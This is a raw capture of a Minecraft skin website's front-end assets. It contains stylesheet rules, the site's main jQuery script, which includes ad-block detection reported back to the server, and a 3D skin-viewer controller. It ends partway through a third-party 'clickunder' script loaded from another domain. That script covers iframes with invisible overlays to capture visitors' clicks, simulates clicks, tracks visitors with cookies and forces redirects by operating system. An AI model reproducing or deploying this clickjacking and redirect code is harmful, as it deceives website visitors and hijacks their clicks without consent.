h1{float:left;font-weight:600;font-size:2.4rem;margin:0 10px 0 0;line-height:34px}#skin_modal .fixed-action-btn{position:relative;right:0;bottom:0}#skin_modal .fixed-action-btn.direction-left ul,#skin_modal .fixed-action-btn.direction-right ul{right:50px;top:12px}#skin_modal .modal-content{padding:24px 0;position:relative;min-height:100%}.skin_content .ad{margin-left:0;margin-right:0}.skin_content .ad .col{padding:0}@media only screen and (max-width:600px){.skin_content{width:100%;padding:0}.modal_title{padding-left:15px;margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:920px){#skin_modal .modal-close{position:absolute;top:0;right:0;width:70px;height:77px;z-index:1004}#skin_modal .modal-close i{margin-top:27px;margin-right:20px;z-index:1004;position:relative;color:#757575!important}#skin_modal{height:100%;top:0}.blur{filter:none}.comment_form{overflow:hidden}}.p-link{margin-right:0!important;margin-left:0!important}@media only screen and (max-width:400px){#skin_modal h1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;font-size:1.7rem}.p-link{font-size:14px!important}.partners-label{display:none}}@media only screen and (max-width:360px){.f-link{margin-right:15px;margin-left:15px;font-size:0}#skin_modal h1{font-size:1.4rem}}.sticky_ad{display:block;position:sticky;top:80px;height:0}@media only screen and (max-width:1599px){.sticky_ad{display:none}}@media only screen and (min-width:1600px){.dc_300{display:none}.dc_160{display:block}.sticky_ad{width:160px}.sticky_ad.left{transform:translate(-180px,8px);-webkit-transform:translate(-180px,8px)}.sticky_ad.right{transform:translateX(180px,8px);-webkit-transform:translate(180px,8px)}}@media only screen and (min-width:1900px){.dc_300{display:block}.dc_160{display:none}.sticky_ad{width:300px}.sticky_ad.left{transform:translate(-320px,8px);-webkit-transform:translate(-320px,8px)}.sticky_ad.right{transform:translateX(320px,8px);-webkit-transform:translate(320px,8px)}}@media only screen and (min-width:992px){#android-promo{display:none!important}}@media only screen and (max-width:992px){#android-promo{background:#fff;position:fixed;width:100%;height:100px;bottom:0;left:0;z-index:9999;display:flex;align-items:center}.ap-close{width:60px;height:60px;display:flex;justify-content:center;align-items:center}.ap-content{display:flex}.apc-icon{display:flex;margin-right:15px}.apc-icon img{width:64px;height:64px}.apc-text{padding-right:10px;display:flex;flex-direction:column;justify-content:center}.ap-title{font-weight:600;color:#726e6e}.ap-desc{font-size:13px;color:#9e9e9e}.ap-button{display:flex;margin-left:auto;margin-right:15px}.ap-button a{background:#a6259c;color:#fff;padding:5px 10px;border-radius:5px;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 12%),0 1px 5px 0 rgb(0 0 0 / 20%)}}

--- FILE ---
content_type: text/css
request_url: https://mskins.net/themes/mc/assets/css/ads.min.css?v=1.0.0
body_size: -75
content:
.adslot_sp1{
    height: 90px;
}

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4
body_size: 3630
content:
function loadCss(t,e){var a=document.createElement("link");a.type="text/css",a.rel="stylesheet",a.href=ASSETS_URL+"css/"+t+".css",e&&(a.id=e),$("head #"+e).length||document.getElementsByTagName("head")[0].appendChild(a)}function update_searchBar(){if($(window).width()>=600){var t=$("#nav_user").width();localStorage.setItem("nasb_width",t),$(".navbar-fixed .nav-search-bar").css("padding-right",t+"px"),$(".search-bar-fixed").css("padding-right",t+"px"),$(".brand-logo").show()}$(window).width()<600&&($(".navbar-fixed .nav-search-bar").removeAttr("style"),$(".search-bar-fixed").removeAttr("style"),$("#navbar").hasClass("green")&&$(".brand-logo").hide())}function navbar_transparent(){$(".navbar-fixed").css("position","fixed"),$("#navbar").addClass("z-depth-0"),$("#navbar").removeClass("z-depth-3 green"),$("#home-search").removeClass("nav-search-bar search-bar-fixed"),$(".brand-logo").show()}function navbar_green(){$(".navbar-fixed").css("position","absolute"),$("#navbar").removeClass("z-depth-0"),$("#navbar").addClass("z-depth-3 green"),$("#home-search").addClass("nav-search-bar search-bar-fixed"),$(window).width()<600&&$(".brand-logo").hide(),update_searchBar()}if(jsURL=function(t){return ASSETS_URL+"js/"+t+".js"},require([jsURL("jquery.noty.min")],(function(){$((function(){var t='<i class="fa fa-refresh fa-spin"></i> ',e=function(){userLogged=!1,noty({text:"Please Login In",type:"warning"})};M.AutoInit(),$(".next_prev a").on("click",(function(){$(".next_prev .loading").removeClass("hide")}));$(".WallHashID").text();function a(){if($("#staticSkinPage").length)var t=$("#staticSkinPage").text();if($("#ajaxsSkinPage").length)t=$("#ajaxsSkinPage").text();return t}$("body").on("click",".votes .voteup, .votes .votedown",(function(){var e=a();if(!userLogged)return noty({text:$(this).data("guest_msg"),type:"warning"}),!1;noty({text:t+$(this).data("loading_msg")}),$.post(BASEURL+LANG+"/js/ajax_vote",{hash:e,type:$(this).hasClass("voteup")?"voteup":"votedown"},(function(t){$.noty.closeAll(),noty({text:t.msg,type:t.type}),$(".votes .voteup .text").text(t.vote_status.vote_up),$(".votes .votedown .text").text(t.vote_status.vote_down)}),"json")})),$("body").on("click",".toggle_favorite",(function(){$.noty.closeAll();var e=a();if(e&&!userLogged)return noty({text:$(this).data("guest_msg"),type:"warning"}),!1;1==$(this).attr("data-added")?noty({text:t+$(this).data("loading_msg_remove")}):noty({text:t+$(this).data("loading_msg_add")}),$.post(BASEURL+LANG+"/js/ajax_favourite",{hash:e},(function(t){$.noty.closeAll(),noty({text:t.msg,type:t.type}),$(".toggle_favorite").attr("data-added",t.status),t.status?($(".toggle_favorite").html('<i class="material-icons left">favorite</i>'+strings[0].sp_in_fav+'<i class="material-icons right">delete</i>'),$(".toggle_favorite").addClass("pink"),$("#total_favourite_count").text(parseInt($("#total_favourite_count").text())+1)):($(".toggle_favorite").html('<i class="material-icons left">favorite</i>'+strings[0].sp_to_fav+'<i class="material-icons right">add</i>'),$(".toggle_favorite").removeClass("pink"),$("#total_favourite_count").text(parseInt($("#total_favourite_count").text())-1))}),"json")})),$(".FLASH_ERROR").length&&noty({text:$(".FLASH_ERROR").html(),type:"warning"}),$(".FLASH_MSG").length&&noty({text:$(".FLASH_MSG").html(),type:"notification"}),$(".starting_download").on("click",(function(){var t='<i class="material-icons">file_download</i> '+$(this).data("msg");M.toast(t,4e3)})),localStorage.getItem("guest_name")&&($("#comment_form_submit #guest_name").val(localStorage.getItem("guest_name")),$("#comment_form_submit #guest_name_lab").addClass("active")),localStorage.getItem("guest_email")&&($("#comment_form_submit #guest_email").val(localStorage.getItem("guest_email")),$("#comment_form_submit #guest_email_lab").addClass("active")),$("body").on("submit","#comment_form_submit",(function(t){"undefined"!=typeof Storage&&($("#comment_form_submit #guest_name").length&&localStorage.setItem("guest_name",$("#comment_form_submit #guest_name").val()),$("#comment_form_submit #guest_name").length&&localStorage.setItem("guest_email",$("#comment_form_submit #guest_email").val())),t.preventDefault(),$("#submit_comment").html('<i class="material-icons left">hourglass_empty</i>'+strings[0].loading+"..."),$.post($(this).attr("action"),$(this).serialize(),(function(t){t.error&&noty({text:t.error,type:"error"}),t.captcha&&Recaptcha.reload(),t.success&&($.noty.closeAll(),noty({text:t.success,type:"success"}),$("#comment_text").val("")),$("#submit_comment").html('<i class="material-icons right">send</i>'+strings[0].submit),t.html&&$(".comment_data").append(t.html)}),"json")})),$("body").on("click",".load_more_comments",(function(){$(".load_more_comments").html('<i class="material-icons left">hourglass_empty</i> '+strings[0].loading+"..."),$.post($(this).data("link"),{offset:$(this).attr("data-offset")},(function(t){$(".load_more_comments").attr("data-offset",t.offset),parseInt($(".comment_heading .count").text())<=t.offset&&$(".load_more_comments").addClass("hide"),t.html&&$(".comment_data").append(t.html),$(".load_more_comments").html(strings[0].sp_load_more)}),"json")}));var o=!1;$(".comment_data").on("click",".report_comment",(function(){userLogged?($("#comment_id_selected").text($(this).attr("data-comment-id")),$(".comment_id_val").val($(this).attr("data-comment-id")),o&&o!=$(this).attr("data-comment-id")&&$("#report_modal #your_msg").val(""),$("#report_modal").modal("show"),o=$(this).attr("data-comment-id")):e()})),$(".report_this").on("click",(function(){userLogged?($(this).button("loading"),$.post($(this).data("ajax-url"),$("#report_modal").find("input,textarea").serialize(),(function(t){t.login_required&&e(),t.error&&noty({text:t.error,type:"error"}),t.success&&($.noty.closeAll(),noty({text:t.success,type:"success"}),$("#your_msg").val(""),$("#report_modal").modal("hide"),$("#comment_"+t.id+" .reported_msg").removeClass("hide")),$(".report_this").button("reset")}),"json")):e()})),$(".global_msg .submit").click((function(){var t=$(this);t.button("loading"),$.post($(this).data("ajax-url"),{global:$(this).data("global")},(function(e){t.button("reset"),window.location.reload()}))})),$(".upload_by_click").click((function(){$(".tab_data > div").addClass("hide"),$(".tab_data #"+$(this).val()).removeClass("hide")})),$(".optional_data").click((function(){localStorage.setItem("optional_data",$(this).is(":checked")),$(this).is(":checked")?$("#optional_data").removeClass("hide"):$("#optional_data").addClass("hide")})),"true"==localStorage.getItem("optional_data")&&$("#optional_data").hasClass("hide")&&$(".optional_data").trigger("click"),$('*[data-role="tagsinput"]').length&&(loadCss("bootstrap-tagsinput"),require([jsURL("bootstrap-tagsinput.min")],(function(){}))),$(".redactor_required").length&&(loadCss("redactor.min"),require([jsURL("redactor.min")],(function(){$(".redactor_required").redactor()}))),$(".nav-menu-toggle").sidenav({menuWidth:300,edge:"left",closeOnClick:!0,draggable:!0}),$("#lang_switch, #profile_dd").dropdown({constrainWidth:!1,alignment:"right",coverTrigger:!1}),$(".parallax").parallax(),$(document).ready((function(){M.updateTextFields()})),$(".btn-up").click((function(){return $("html, body").animate({scrollTop:0},"slow"),!1})),$("#filter-time li").hasClass("active")?($("#sort-time").html('<i class="left material-icons blue-text">query_builder</i>'+$("#filter-time .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-time .active").remove()):$("#filter-time li:first-child").remove(),$("#filter-top li").hasClass("active")?($("#sort-by").html($("#filter-top .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-top .active").remove()):$("#filter-top li:first-child").remove(),$("#filter-res li").hasClass("active")?($("#sort-res").html('<i class="left purple-text material-icons">photo_size_select_large</i>'+$("#filter-res .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-res .active").remove()):$("#filter-res li:first-child").remove(),$("#filter-model li").hasClass("active")?($("#sort-model").html('<i class="left material-icons pink-text">accessibility</i>'+$("#filter-model .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-model .active").remove()):$("#filter-model li:first-child").remove(),$(".flashdata .close").click((function(){$(".flashdata").fadeOut(1e3)})),$(window).resize((function(){$("#loginbox, #sign-up-box").css({left:($(window).width()-$("#loginbox, #sign-up-box").outerWidth())/2,top:($(window).height()-$("#loginbox, #sign-up-box").outerHeight())/2,opacity:1})})),$(window).resize();function s(){$(".color_picker .show_hash .value").html(""),$(".color_picker .show_hash").addClass("hide"),$("input.color_sort").val(""),$("input.append_hash").val("")}$(".color_pallet").on("click",(function(){loadCss("minicolors","minicolors"),require([jsURL("jquery.minicolors")],(function(){var t="wheel";window.innerWidth<=992&&(t="hex"),$(".color_picker .html5_color").minicolors({control:t,defaultValue:$(".color_picker .html5_color").attr("data-defaultValue")||"",swatches:$(".color_picker .html5_color").attr("data-swatches")?$(".color_picker .html5_color").attr("data-swatches").split("|"):[],change:function(t,e){if(t)try{$(".color_picker .show_hash .value").html(t),$(".color_picker .show_hash .value").css("background",t),$(".color_picker .show_hash").removeClass("hide"),$("input.append_hash").val(t.replace("#",""))}catch(t){}}}),$(".color_picker .html5_color").minicolors("show")})),window.innerWidth<=992&&$(".show_hash").on("click",(function(){s()})),$(".search_form").submit((function(){$(this).find(":input,select").filter((function(){return!this.value})).attr("disabled","disabled")}))})),$(".clear_color").on("click",(function(){s()}));var i,n=(i=0,function(t,e){clearTimeout(i),i=setTimeout(t,e)});$("#search-bar").keyup((function(){var t=$("#search-bar").val();t.length>=3&&($("#livesearch .col .card-panel").html('<div class="left spinner"><div class="rect1"></div><div class="rect2"></div<div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div><span class="loading-text">'+strings[0].ls_wait+"...</span>"),n((function(){t?($("#livesearch").removeClass("hide"),$.post(BASEURL+LANG+"/js/live_search",{keyword:t},(function(e){e.html&&($("#livesearch .col .card-panel").html(e.html),$("#livesearch .col .card-panel .skin-link").mark(t))}),"json")):$("#livesearch").addClass("hide")}),1e3))})),$("body").on("click",(function(){$("#livesearch").addClass("hide")})),$(".modal").modal(),$("#skin_file").change((function(){$("#search_nicknames").submit()})),$("#search_nicknames").submit((function(t){t.preventDefault();var e=new FormData;return e.append("skin_file",$("#skin_file")[0].files[0]),$.ajax({url:BASEURL+LANG+"/js/search_nicknames",type:"POST",data:e,dataType:"json",processData:!1,contentType:!1,success:function(t){console.log(t),!0===t.status&&(document.location.href=BASEURL+LANG+"/"+t.redirect),!1===t.status&&($("#modal_get_nicknames .card-panel").removeClass("hide"),$("#modal_get_nicknames .error-text").html(t.error)),console.log(t)}}),!1}));var r=new ClipboardJS(".item-btn-copy");r.on("success",(function(t){M.toast({html:strings[0].cb_nickname+' "'+t.text+'" '+strings[0].cb_сopied_to_clipboard})})),r.on("error",(function(t){console.log(t)}))}))})),$("body").on("focus","header #search-bar",(function(){$(window).width()<400&&($("#navbar .nav-search-bar").addClass("search-bar-expand",200),$(".sidenav-trigger, #nav_user").hide(200))})),$("body").on("blur","header #search-bar",(function(){$("#navbar .nav-search-bar").removeClass("search-bar-expand",200),$(".sidenav-trigger, #nav_user").show(200)})),$("body").on("focus","#search-bar",(function(){$("#home-search").length&&$(window).off("scroll",bind_navbar_Scroll)})),$("body").on("blur","#search-bar",(function(){$("#home-search").length&&$(window).on("scroll",bind_navbar_Scroll)})),$("body").on("click",".bmd-cp-item-container, .show_hash i",(function(){$(".append_hash").val()&&$("#search-bar").val("")})),$(window).on("resize",(function(){update_searchBar()})),$("#home-search").detach().appendTo("#search-col"),$("#home-search").length){var stickyOffset=$("#search-col").offset().top-120;function bind_navbar_Scroll(){$(window).on("scroll"),$(window).scrollTop()>=stickyOffset?(navbar_green(),$("#home-search").detach().appendTo(".nav-wrapper")):(navbar_transparent(),$("#home-search").detach().appendTo("#search-col"))}navbar_transparent(),bind_navbar_Scroll(),$(window).scroll(bind_navbar_Scroll)}var app_promo=localStorage.getItem("app-promo");app_promo||$("#android-promo").show(),$(".ap-close").on("click",(function(){$("#android-promo").hide(),localStorage.setItem("app-promo","hide")}));var adBlockEnabled=!1,testAd=document.createElement("ins");testAd.innerHTML="&nbsp;",testAd.className="adsbygoogle",document.body.appendChild(testAd),window.setTimeout((function(){0===testAd.offsetHeight&&(adBlockEnabled=!0),testAd.remove(),$.post(BASEURL+LANG+"/js/adBlockEnabled",{adBlockEnabled:adBlockEnabled},(function(t){}))}),200);

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3
body_size: 661
content:
if($("#preview_area").length)var preview=$("#preview_area");if($("#preview_areaajax").length)var preview=$("#preview_area_ajax");let rotate=!1,walk=!1,rRun=!1,fly=!1,speed=.5,skinViewer=!1;function initSkinViewer(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose(),$("#preview_area").length&&(preview=$("#preview_area"),canvas=document.getElementById("preview")),$("#preview_area_ajax").length&&(preview=$("#preview_area_ajax"),canvas=document.getElementById("preview_ajax")),skinViewer=new skinview3d.SkinViewer({canvas:canvas,width:preview.width(),height:preview.height(),slim:!!preview.data("slim"),skin:preview.data("skin"),alpha:!1}),preview.data("cape")&&skinViewer.loadCape(preview.data("cape")),skinViewer.fov=70;let control=skinview3d.createOrbitControls(skinViewer);control.enableRotate=!0,control.enableZoom=!0,control.enablePan=!1,walk=skinViewer.animations.add(skinview3d.WalkingAnimation),rotate=skinViewer.animations.add(skinview3d.RotatingAnimation),walk.speed=.5,rotate.speed=.7}function skinViewerdispose(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose()}function set_rotate(){rotate.paused=!rotate.paused}function set_walk(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=speed}function walk_2x(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=3*speed}function set_run(){reset_prev_anim(),rRun||(rRun=skinViewer.animations.add(skinview3d.RunningAnimation),rRun.speed=speed)}function set_fly(){reset_prev_anim(),fly||(fly=skinViewer.animations.add(skinview3d.FlyingAnimation),fly.speed=speed)}function set_pause(){skinViewer.animations.paused=!skinViewer.animations.paused}function reset_prev_anim(){rRun&&(rRun.remove(),rRun=!1),fly&&(fly.remove(),fly=!1),walk&&(walk.remove(),walk=!1)}function removeRed(){$(".walk, .walk_2x, .run, .fly").removeClass("red")}preview&&initSkinViewer(),$(window).on("resize",(function(){})),$.fn.extend({toggleText:function(a,b){return this.text(this.text()==b?a:b)}}),$("body").on("click",".rotate",(function(e){set_rotate(),$(this).toggleClass("red")})),$("body").on("click",".walk",(function(e){set_walk(),removeRed(),$(this).addClass("red")})),$("body").on("click",".walk_2x",(function(e){walk_2x(),removeRed(),$(this).addClass("red")})),$("body").on("click",".run",(function(e){set_run(),removeRed(),$(this).addClass("red")})),$("body").on("click",".fly",(function(e){set_fly(),removeRed(),$(this).addClass("red")})),$("body").on("click",".pause",(function(e){set_pause(),$(this).toggleClass("red"),$("i",this).toggleText("pause","play_arrow")}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/complete/person.js?23569&v=3&u=null&a=0.12723739642853027
body_size: 36299
content:
function efe99995121c(teasers) {     'use strict';
    
    document.currentScript.config = {
		type: "redirect",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: ["a"],
		elements_blacklist: [".no-pop"],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e99995121c";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
			let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
			
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
						"tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
						"tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
			config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }
		
		startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

